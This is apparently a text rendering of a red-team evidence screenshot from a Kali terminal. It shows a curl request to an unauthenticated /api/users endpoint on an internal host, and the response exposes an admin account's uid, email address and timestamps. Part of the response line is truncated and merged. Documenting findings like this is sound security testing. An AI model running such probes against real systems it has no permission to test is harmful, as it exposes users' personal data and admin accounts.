 ┌──(kali㉿kali)-[~/redteam-evidence]
└─$ curl -s -i http://192.168.10.5:3000/api/users | tee 02a_api_users_get.txt
HTTP/1.1 200 OK
vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch
content-type: application/json
Date: Wed, 25 Nov 2026 18:04:00 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunked
[{"uid":"9yVBB7ALPhZuTDwivLLqZKFnJHYI","email":"pirotechsvipb@gmail.com","displayName":"","role":"admin","username":"admin","creationTime":"Wed, 25 Nov
InTime":"Wed, 25 Nov 2026 16:02:28 GMT"}]
┌──(kali㉿kali)-[~/redteam-evidence]
└─$